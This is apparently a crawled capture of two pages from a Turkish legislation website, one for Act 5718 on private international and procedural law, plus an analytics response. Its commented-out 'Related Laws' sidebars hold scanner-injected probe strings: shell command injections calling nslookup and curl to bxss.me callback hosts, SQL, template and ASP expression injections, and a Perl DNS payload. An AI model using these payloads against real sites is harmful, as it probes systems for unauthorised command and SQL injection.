

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lawsturkey.com/law/act-on-private-international-and-procedural-law-5718
body_size: 17447
content:
<!doctype html>
        <!--[if lt IE 7]> <html class="lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
        <!--[if IE 7]>    <html class="lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
        <!--[if IE 8]>    <html class="lt-ie9" lang="en-US"> <![endif]-->
        <!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
                <!-- META TAGS -->
                <meta charset="UTF-8" />
                <meta name="viewport" content="width=device-width, initial-scale=1.0">

                <title>5718 International Private Law and Procedural Law </title>
				<meta name="robots" content="index,follow" />
                <meta name="description" content=" The act on international private law turkey and procedural law in turkey has been published in the Official Gazette in Turkey on 12 December 2007.  " />
                <meta name="keywords" content="international private law turkey, private law turkey, procedural law turkey, , Turkish Law Legislation,Laws Turkey, Regulation Turkey, Legislation Turkey, Laws in Turkey, turkse wetgeving, turkse wetten, regelgeving in turkije, regulations and laws, regulations in Turkey, laws in Turkey" />
                <link rel="shortcut icon" href="images/favicon.png" />
                <link href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800' rel='stylesheet' type='text/css'>
                <link href='http://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>
                <link href='http://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic,700italic' rel='stylesheet' type='text/css'>

                <link rel="stylesheet" href="style.css"/>
                <link rel='stylesheet' id='bootstrap-css-css'  href='/css/bootstrap5152.css?ver=1.0' type='text/css' media='all' />
                <link rel='stylesheet' id='responsive-css-css'  href='/css/responsive5152.css?ver=1.0' type='text/css' media='all' />
                <link rel='stylesheet' id='pretty-photo-css-css'  href='/js/prettyphoto/prettyPhotoaeb9.css?ver=3.1.4' type='text/css' media='all' />
                <link rel='stylesheet' id='main-css-css'  href='/css/main5152.css?ver=1.0' type='text/css' media='all' />


                <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
                <!--[if lt IE 9]>
                <script src="/js/html5.js"></script>
                <![endif]-->
                <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61526556-1', 'auto');
  ga('send', 'pageview');

</script>                <meta name="google-site-verification" content="z_avJu5N4ti9lvOzNC4tkloT2GVI9jzYj8IWTVSnI0w" />
<meta name="alexaVerifyID" content="o34h9GTmrtmWA4kcNeYtVJsobW4"/>
<meta name="google-site-verification" content="PtTyNFP0eSQENwewtQJnyAXLJkSrHzrVFsKsq1qXZM4" />
        </head>

        <body>
			                <div class="header-wrapper">
                        <header>
                                <div class="container">
                                        <div class="logo-container">
                                                <!-- Website Logo -->
                                                <a href="/"  title="Laws , Regulations in Turkey">
                                                        <img src="/images/logo.png" alt="Laws , Regulations in Turkey">
                                                </a>
                                        </div>
                                        <nav class="main-nav">
                                                <div class="menu-top-menu-container">
                                                        <ul id="menu-top-menu" class="clearfix">
                                                                <li ><a href="/">Home</a></li>
                                                                <li  class="current-menu-item" ><a href="/laws">Laws in Turkey</a></li>
                                                                <li ><a href="/regulations">Regulations</a></li>
                                                                <li ><a href="/articles">Articles</a></li>
                                                                <li ><a href="/contact">Contact</a></li>
                                                                <!--
                                                                <li><a href="#"><img src="/images/en.png" style="height:20px;" alt="english" /></a>
                                                                        <ul class="sub-menu">
                                                                                <li style="width:30px;"><a href="#"><img src="/images/de.png" style="height:20px;" alt="Deutch" /></a></li>
                                                                                <li style="width:30px;"><a href="#"><img src="/images/nl.png" style="height:20px;" alt="Dutch" /></a></li>
                                                                        </ul>
                                                                </li>
                                                                -->
                                                        </ul>
                                                </div>
                                        </nav>
                                        <!-- End of Main Navigation -->

                                </div>
                        </header>
                </div>
                <!-- End of Header -->
              <!-- Start of Search Wrapper -->
                <div class="search-area-wrapper search2">
                        <div class="search-area container">
                                <form id="search-form" class="search-form clearfix" method="get" action="#" autocomplete="off">
                                        <input class="search-term required" type="text" id="s" name="s" placeholder="Search for Laws, Regulations in Turkey ?" title="* Please enter a search term!" autocomplete="off" />
                                        <input class="search-btn" type="submit" value="Search" />
                                        <div id="search-error-container"></div>
                                </form>
                        </div>
                </div>
                <!-- End of Search Wrapper -->

                 <div class="page-container">
                        <div class="container">
                                <div class="row">
                                <div class="span12 page-content">
                                        <div class="row separator">
                                        <div class="span12 page-content">

                                                <ul class="breadcrumb">
                                                        <li><a href="/">Laws , Regulations in Turkey</a><span class="divider">/</span></li>
                                                        <li><a href="/laws" title="Laws in Turkey">Laws in Turkey</a> <span class="divider">/</span></li>
                                                        <li class="active">5718 International Private Law and Procedural Law</li>
                                                </ul>

                                                <article class=" type-post format-standard hentry clearfix">

                                                        <h1 class="post-title">5718 International Private Law and Procedural Law</h1>

                                                        <div class="post-meta clearfix">
                                                                <span class="category"><a href="#"></a></span>
                                                                
                                                        </div><!-- end of post meta -->

                                                       <div style="margin-bottom:15px;"> <p>The act on international private law turkey and procedural law in turkey has been published in the Official Gazette in Turkey on 12 December 2007. <br></p></div>
                                                       
                                                                                                              <object data="/files/302_1427384249.pdf" type="application/pdf"  style="width:100%;" height="500">
                                                          <p>It appears you don't have a PDF plugin for this browser.
                                                          No biggie... you can <a href="myfile.pdf">click here to
                                                          download the PDF file.</a></p>
                                                        </object>
                                                                                                              <br> <br>
                                                       <p>
                                                       														<span class="tags"><a href="/laws?tags=international-private-law-turkey">international private law turkey</a></span>
																												<span class="tags"><a href="/laws?tags=private-law-turkey">private law turkey</a></span>
																												<span class="tags"><a href="/laws?tags=procedural-law-turkey">procedural law turkey</a></span>
														                                                    </p>
                                                </article>

                                         
                                        </div>
                                        <!-- end of page content -->


                                        <!-- start of sidebar 
                                        <aside class="span3 page-sidebar">


                                                <section class="widget">
                                                        <h3 class="title">Related Laws</h3>
                                                         <ul>
                                                                                                                        <li><a href="/law/forest-law-6831">6831 Forest Law</a>                                                                       
                                                                </li>
                                                                                                                            <li><a href="/law/-nslookup-qcname-hitirpfillfvu3c00abxssmecurl-hitirpfillfvu3c00abxssme-0-nslookup-qcname-hitirpfillfvu3c00abxssmecurl-hitirpfillfvu3c00abxssme-">&(nslookup -q=cname hitirpfillfvu3c00a.bxss.me||curl hitirpfillfvu3c00a.bxss.me)&'"`0&(nslookup -q=cname hitirpfillfvu3c00a.bxss.me||curl hitirpfillfvu3c00a.bxss.me)&`'</a>                                                                       
                                                                </li>
                                                                                                                            <li><a href="/law/nslookup-qcname-hitqmnjvdjoeh8bb6bbxssmecurl-hitqmnjvdjoeh8bb6bbxssme">(nslookup -q=cname hitqmnjvdjoeh8bb6b.bxss.me||curl hitqmnjvdjoeh8bb6b.bxss.me))</a>                                                                       
                                                                </li>
                                                                                                                            <li><a href="/law/http-bxssme-t-fittxt3f">http://bxss.me/t/fit.txt%3F.</a>                                                                       
                                                                </li>
                                                                                                                            <li><a href="/law/law-to-protect-family-and-prevent-violence-against-woman-6284">6284 Law to Protect Family and Prevent Violence against Woman</a>                                                                       
                                                                </li>
                                                                                                                            <li><a href="/law/custom-law-4458">4458 Customs Law</a>                                                                       
                                                                </li>
                                                                                                                            <li><a href="/law/-responsewrite91267329277612-">'+response.write(9126732*9277612)+'</a>                                                                       
                                                                </li>
                                                                                                                            <li><a href="/law/mr-and-23868-and-yvdf-yvdf">Mr." AND 2*3*8=6*8 AND "yVDF"="yVDF</a>                                                                       
                                                                </li>
                                                                                                                    </ul>
                                                </section>



                                                <section class="widget">
                                                		<h3 class="title">Need More Details ?</h3>
                                                        <ul>
                                                                <li><a href="/laws" title="">Laws in Turkey</a> </li>
                                                                <li><a href="/regulations" title="">Regulations in Turkey</a></li>
                                                                <li><a href="/articles" title="">Articles</a></li>

                                                        </ul>
                                                </section>

                                               
                                        </aside>
                                        <!-- end of sidebar -->
                                </div>
                        </div>
                </div>
                <!-- End of Page Container -->

</div>

</div>
   <!-- Start of Footer -->
                <footer id="footer-wrapper">
                       

                        <!-- Footer Bottom -->
                        <div id="footer-bottom-wrapper">
                                <div id="footer-bottom" class="container">
                                        <div class="row">
                                                <div class="span6">
                                                        <p class="copyright">
                                                            <a href="http://www.abc-consultancy.com/">Laws Turkey</a>
                                                        </p>
                                                </div>
                                                <div class="span4">
                                                        <!-- Social Navigation -->
                                                        <ul class="social-nav clearfix">
                                                                <li class="linkedin"><a target="_blank" href="https://www.linkedin.com/company/abc-consultancy"></a></li>
                                                                <li class="twitter"><a target="_blank" href="https://twitter.com/beyazred"></a></li>
                                                                <li class="facebook"><a target="_blank" href="https://www.facebook.com/abc.consultancy"></a></li>
                                                        </ul>
                                                </div>
                                        </div>
                                </div>
                        </div>
                        <!-- End of Footer Bottom -->

                </footer>
                <!-- End of Footer -->
                <a href="#top" id="scroll-top"></a>

                <!-- script -->
                <script type='text/javascript' src='/js/jquery-1.8.3.min.js'></script>
                <script type='text/javascript' src='/js/jquery.easing.1.3.js'></script>
                <script type='text/javascript' src='/js/prettyphoto/jquery.prettyPhoto.js'></script>
                <script type='text/javascript' src='/js/jflickrfeed.js'></script>
                <script type='text/javascript' src='/js/jquery.liveSearch.js'></script>
                <script type='text/javascript' src='/js/jquery.form.js'></script>
                <script type='text/javascript' src='/js/jquery.validate.min.js'></script>
                <script type='text/javascript' src="/js/jquery-twitterFetcher.js"></script>
                <script type='text/javascript' src='/js/custom.js'></script>
        </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lawsturkey.com/law/style.css
body_size: 15787
content:
<!doctype html>
        <!--[if lt IE 7]> <html class="lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
        <!--[if IE 7]>    <html class="lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
        <!--[if IE 8]>    <html class="lt-ie9" lang="en-US"> <![endif]-->
        <!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
                <!-- META TAGS -->
                <meta charset="UTF-8" />
                <meta name="viewport" content="width=device-width, initial-scale=1.0">

                <title> </title>
				<meta name="robots" content="index,follow" />
                <meta name="description" content="  " />
                <meta name="keywords" content=" , Turkish Law Legislation,Laws Turkey, Regulation Turkey, Legislation Turkey, Laws in Turkey, turkse wetgeving, turkse wetten, regelgeving in turkije, regulations and laws, regulations in Turkey, laws in Turkey" />
                <link rel="shortcut icon" href="images/favicon.png" />
                <link href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800' rel='stylesheet' type='text/css'>
                <link href='http://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>
                <link href='http://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic,700italic' rel='stylesheet' type='text/css'>

                <link rel="stylesheet" href="style.css"/>
                <link rel='stylesheet' id='bootstrap-css-css'  href='/css/bootstrap5152.css?ver=1.0' type='text/css' media='all' />
                <link rel='stylesheet' id='responsive-css-css'  href='/css/responsive5152.css?ver=1.0' type='text/css' media='all' />
                <link rel='stylesheet' id='pretty-photo-css-css'  href='/js/prettyphoto/prettyPhotoaeb9.css?ver=3.1.4' type='text/css' media='all' />
                <link rel='stylesheet' id='main-css-css'  href='/css/main5152.css?ver=1.0' type='text/css' media='all' />


                <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
                <!--[if lt IE 9]>
                <script src="/js/html5.js"></script>
                <![endif]-->
                <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61526556-1', 'auto');
  ga('send', 'pageview');

</script>                <meta name="google-site-verification" content="z_avJu5N4ti9lvOzNC4tkloT2GVI9jzYj8IWTVSnI0w" />
<meta name="alexaVerifyID" content="o34h9GTmrtmWA4kcNeYtVJsobW4"/>
<meta name="google-site-verification" content="PtTyNFP0eSQENwewtQJnyAXLJkSrHzrVFsKsq1qXZM4" />
        </head>

        <body>
			                <div class="header-wrapper">
                        <header>
                                <div class="container">
                                        <div class="logo-container">
                                                <!-- Website Logo -->
                                                <a href="/"  title="Laws , Regulations in Turkey">
                                                        <img src="/images/logo.png" alt="Laws , Regulations in Turkey">
                                                </a>
                                        </div>
                                        <nav class="main-nav">
                                                <div class="menu-top-menu-container">
                                                        <ul id="menu-top-menu" class="clearfix">
                                                                <li ><a href="/">Home</a></li>
                                                                <li  class="current-menu-item" ><a href="/laws">Laws in Turkey</a></li>
                                                                <li ><a href="/regulations">Regulations</a></li>
                                                                <li ><a href="/articles">Articles</a></li>
                                                                <li ><a href="/contact">Contact</a></li>
                                                                <!--
                                                                <li><a href="#"><img src="/images/en.png" style="height:20px;" alt="english" /></a>
                                                                        <ul class="sub-menu">
                                                                                <li style="width:30px;"><a href="#"><img src="/images/de.png" style="height:20px;" alt="Deutch" /></a></li>
                                                                                <li style="width:30px;"><a href="#"><img src="/images/nl.png" style="height:20px;" alt="Dutch" /></a></li>
                                                                        </ul>
                                                                </li>
                                                                -->
                                                        </ul>
                                                </div>
                                        </nav>
                                        <!-- End of Main Navigation -->

                                </div>
                        </header>
                </div>
                <!-- End of Header -->
              <!-- Start of Search Wrapper -->
                <div class="search-area-wrapper search2">
                        <div class="search-area container">
                                <form id="search-form" class="search-form clearfix" method="get" action="#" autocomplete="off">
                                        <input class="search-term required" type="text" id="s" name="s" placeholder="Search for Laws, Regulations in Turkey ?" title="* Please enter a search term!" autocomplete="off" />
                                        <input class="search-btn" type="submit" value="Search" />
                                        <div id="search-error-container"></div>
                                </form>
                        </div>
                </div>
                <!-- End of Search Wrapper -->

                 <div class="page-container">
                        <div class="container">
                                <div class="row">
                                <div class="span12 page-content">
                                        <div class="row separator">
                                        <div class="span12 page-content">

                                                <ul class="breadcrumb">
                                                        <li><a href="/">Laws , Regulations in Turkey</a><span class="divider">/</span></li>
                                                        <li><a href="/laws" title="Laws in Turkey">Laws in Turkey</a> <span class="divider">/</span></li>
                                                        <li class="active"></li>
                                                </ul>

                                                <article class=" type-post format-standard hentry clearfix">

                                                        <h1 class="post-title"></h1>

                                                        <div class="post-meta clearfix">
                                                                <span class="category"><a href="#"></a></span>
                                                                
                                                        </div><!-- end of post meta -->

                                                       <div style="margin-bottom:15px;"> </div>
                                                       
                                                                                                              <br> <br>
                                                       <p>
                                                                                                           </p>
                                                </article>

                                         
                                        </div>
                                        <!-- end of page content -->


                                        <!-- start of sidebar 
                                        <aside class="span3 page-sidebar">


                                                <section class="widget">
                                                        <h3 class="title">Related Laws</h3>
                                                         <ul>
                                                                                                                        <li><a href="/law/law-on-bio-safety-5977">5977 Law on Biosafety</a>                                                                       
                                                                </li>
                                                                                                                            <li><a href="/law/criminal-code-law-of-turkey-5237">5237 Criminal code of Turkey</a>                                                                       
                                                                </li>
                                                                                                                            <li><a href="/law/law-on-attorneys-benefit-fund-6207">6207 Law on Attorneys Cooperation</a>                                                                       
                                                                </li>
                                                                                                                            <li><a href="/law/expr-9000488254-948149">expr 9000488254 - 948149</a>                                                                       
                                                                </li>
                                                                                                                            <li><a href="/law/5199-animal-protection-law">5199 Animal Protection Law</a>                                                                       
                                                                </li>
                                                                                                                            <li><a href="/law/9999756-10000363">${9999756+10000363}</a>                                                                       
                                                                </li>
                                                                                                                            <li><a href="/law/echo-dwetiy-njgjxanzxyua-echo-dwetiy-njgjxanzxyua-echo-dwetiy-njgjxanzxyua-">echo dwetiy$() njgjxanz^xyu||a #' &echo dwetiy$() njgjxanz^xyu||a #|" &echo dwetiy$() njgjxanz^xyu||a #</a>                                                                       
                                                                </li>
                                                                                                                            <li><a href="/law/gethostbynamelc-hitxl-xzrwrekg90e5cbxssme-a-chr67chrhex-58-chr119chr79chr117chr85">gethostbyname(lc('hitxl'.'xzrwrekg90e5c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(79).chr(117).chr(85)</a>                                                                       
                                                                </li>
                                                                                                                    </ul>
                                                </section>



                                                <section class="widget">
                                                		<h3 class="title">Need More Details ?</h3>
                                                        <ul>
                                                                <li><a href="/laws" title="">Laws in Turkey</a> </li>
                                                                <li><a href="/regulations" title="">Regulations in Turkey</a></li>
                                                                <li><a href="/articles" title="">Articles</a></li>

                                                        </ul>
                                                </section>

                                               
                                        </aside>
                                        <!-- end of sidebar -->
                                </div>
                        </div>
                </div>
                <!-- End of Page Container -->

</div>

</div>
   <!-- Start of Footer -->
                <footer id="footer-wrapper">
                       

                        <!-- Footer Bottom -->
                        <div id="footer-bottom-wrapper">
                                <div id="footer-bottom" class="container">
                                        <div class="row">
                                                <div class="span6">
                                                        <p class="copyright">
                                                            <a href="http://www.abc-consultancy.com/">Laws Turkey</a>
                                                        </p>
                                                </div>
                                                <div class="span4">
                                                        <!-- Social Navigation -->
                                                        <ul class="social-nav clearfix">
                                                                <li class="linkedin"><a target="_blank" href="https://www.linkedin.com/company/abc-consultancy"></a></li>
                                                                <li class="twitter"><a target="_blank" href="https://twitter.com/beyazred"></a></li>
                                                                <li class="facebook"><a target="_blank" href="https://www.facebook.com/abc.consultancy"></a></li>
                                                        </ul>
                                                </div>
                                        </div>
                                </div>
                        </div>
                        <!-- End of Footer Bottom -->

                </footer>
                <!-- End of Footer -->
                <a href="#top" id="scroll-top"></a>

                <!-- script -->
                <script type='text/javascript' src='/js/jquery-1.8.3.min.js'></script>
                <script type='text/javascript' src='/js/jquery.easing.1.3.js'></script>
                <script type='text/javascript' src='/js/prettyphoto/jquery.prettyPhoto.js'></script>
                <script type='text/javascript' src='/js/jflickrfeed.js'></script>
                <script type='text/javascript' src='/js/jquery.liveSearch.js'></script>
                <script type='text/javascript' src='/js/jquery.form.js'></script>
                <script type='text/javascript' src='/js/jquery.validate.min.js'></script>
                <script type='text/javascript' src="/js/jquery-twitterFetcher.js"></script>
                <script type='text/javascript' src='/js/custom.js'></script>
        </body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=980789925&t=pageview&_s=1&dl=http%3A%2F%2Fwww.lawsturkey.com%2Flaw%2Fact-on-private-international-and-procedural-law-5718&ul=en-us%40posix&dt=5718%20International%20Private%20Law%20and%20Procedural%20Law&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1897402954&gjid=1992502138&cid=183032210.1769269194&tid=UA-61526556-1&_gid=1648853811.1769269194&_r=1&_slc=1&z=754544790
body_size: -285
content:
2,cG-9772CYXY30